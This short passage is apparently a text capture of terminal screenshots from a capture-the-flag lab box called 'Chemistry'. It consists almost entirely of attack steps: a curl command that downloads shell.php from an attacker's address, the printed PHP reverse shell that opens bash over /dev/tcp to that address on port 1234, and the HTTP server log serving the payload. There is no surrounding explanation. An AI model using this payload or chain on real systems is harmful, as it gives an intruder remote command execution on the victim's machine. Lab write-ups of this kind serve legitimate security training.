 192.168.59.128
Disconnected
Chemistry - 10.10.11.38
43e41358a12d>> curl -o shell.php http://192.168.59.128:80/shell.php
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100    78  100    78    0     0   3500      0 --:--:-- --:--:-- --:--:--  3714
43e41358a12d>>
❯ cat -l php shell.php
File: shell.php
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.59.128/1234 0>&1'");
3 ?>
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
172.17.0.2 - - [16/Mar/2025 22:58:19] "GET /shell.php HTTP/1.1" 200 -